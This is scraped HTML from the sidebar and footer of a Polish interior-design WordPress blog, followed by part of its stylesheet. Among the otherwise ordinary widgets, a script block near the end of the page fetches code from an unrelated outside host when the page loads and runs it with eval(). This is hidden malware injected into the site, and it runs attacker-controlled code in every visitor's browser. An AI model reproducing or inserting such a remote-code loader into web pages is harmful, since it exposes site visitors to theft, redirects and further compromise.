	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div>
	<!-- / # content wrapper inside -->
</div>
<!-- / # content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css
body_size: 26324
content:
/*------------------------------------------------------------
 * Go big or go home
 *------------------------------------------------------------*/
/* normalize */
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}
/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}
/**
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}
/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}
/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* classes, vars, definitions, tools */
/* Print
/*------------------------------------------------------------*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* /media query */
/*------------------------------------------------------------
 * Responsive Utilities
 *------------------------------------------------------------*/
/* @media query vars
 *------------------------------------------------------------*/
/* Visibility utilities
 *------------------------------------------------------------*/
.hidden {
  display: none;
  visibility: hidden;
}
/* hide when javascript disabled */
.no-js .no-js-hidden {
  display: none;
  visibility: hidden;
}
/* For Mobile ( Default for mobile-first approach)
 *------------------------------------------------------------*/
.visible-mobile {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-mobile {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-mobile {
